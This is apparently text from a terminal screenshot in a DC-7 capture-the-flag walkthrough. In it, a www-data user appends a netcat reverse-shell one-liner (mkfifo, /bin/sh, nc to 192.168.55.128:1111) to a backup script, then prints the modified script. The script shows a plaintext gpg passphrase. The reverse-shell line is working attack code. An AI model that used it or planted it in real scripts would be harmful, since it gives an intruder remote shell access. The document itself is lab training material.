 www-data@dc-7:/opt/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /b
in/sh -i 2>&1 | nc 192.168.55.128 1111 >/tmp/f" >> backups.sh
<>&1 | nc 192.168.55.128 1111 >/tmp/f" >> backups.sh
www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric
/home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric
/home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.55.128
1111 >/tmp/f
www-data@dc-7:/opt/scripts$ _